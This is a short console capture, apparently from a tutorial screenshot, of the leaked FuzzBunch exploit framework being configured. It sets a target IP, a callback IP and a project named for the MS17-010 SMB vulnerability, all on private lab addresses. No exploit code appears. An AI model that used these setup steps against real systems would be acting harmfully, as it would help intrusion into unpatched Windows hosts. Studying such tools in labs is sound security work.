 C:\WINDOWS\system32\cmd.exe - python fb.py
2> execute
[+] Set FbStorage => C:\shadowbroker-master\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.1.140
[?] Default Callback IP Address [] : 192.168.1.137
[?] Use Redirection [yes] : no
[?] Base Log directory [C:\shadowbroker-master\windows\logs] :
[*] Checking C:\shadowbroker-master\windows\logs for projects
Index Project
----- -------
0 Create a New Project
[?] Project [0] :
[?] New Project Name : ms17010
输入一个名称